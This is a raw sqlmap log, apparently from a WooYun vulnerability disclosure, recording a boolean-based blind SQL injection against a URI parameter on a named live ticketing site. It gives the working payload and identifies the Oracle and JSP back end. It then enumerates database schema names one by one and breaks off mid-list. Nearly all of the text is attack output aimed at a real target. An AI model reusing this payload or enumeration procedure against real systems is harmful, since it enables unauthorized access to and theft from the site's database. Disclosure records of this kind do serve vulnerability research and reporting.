 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #2* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.228.com.cn:80/integralHome/list--remen-2 AND 7988=7988-/1/
---
[11:17:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.58
back-end DBMS: Oracle
[11:17:32] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[11:17:32] [INFO] fetching database (schema) names
[11:17:32] [INFO] fetching number of databases
[11:17:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:17:32] [INFO] retrieved:
[11:17:34] [WARNING] reflective value(s) found and filtering out
22
[11:17:51] [INFO] retrieved: A
[11:19:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
P
[11:19:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[11:20:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
E
[11:20:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
X
[11:21:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
_0302
[11:22:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
00
[11:22:38] [INFO] retrieved: APPQOSSYS
[11:24:09] [INFO] retrieved: CTXSYS
[11:25:27] [INFO] retrieved: DBSNMP
[11:26:42] [INFO] retrieved: EXFSYS
[11:27:50] [INFO] retrieved: FLOWS_FILES
[11:29:45] [INFO] retrieved: MDSYS
[11:31:04] [INFO] retrieved: OLAPSYS
[11:32:39] [INFO] retrieved: ORDDATA
[11:33:50] [INFO] retrieved: ORDSYS
[11:35:20] [INFO] retrieved: OUTLN
[11:36:22] [INFO] retrieved: OW
www.wooyun.org